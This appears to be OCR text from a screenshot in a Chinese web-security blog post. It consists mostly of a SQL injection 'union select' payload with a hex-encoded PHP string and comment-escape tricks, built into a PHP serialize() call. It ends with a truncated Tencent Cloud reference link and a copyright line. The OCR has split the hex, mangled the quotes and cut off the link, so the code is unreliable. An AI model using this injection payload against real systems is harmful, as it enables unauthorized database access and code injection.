
‘*/ union select
1,0x272f2a,3,4,5,6,7,8,0x7B24617364275
C735A563977645852665932397564475675
585A686243676B58314250553152624F546C
-‘,’id’=>’\’/*’);
echo serialize($arr);
?>
参考链接
——–
> https://cloud.tencent.com/developer/arti
©
版权声明
文章版权归作者所有，未经允许请勿转载。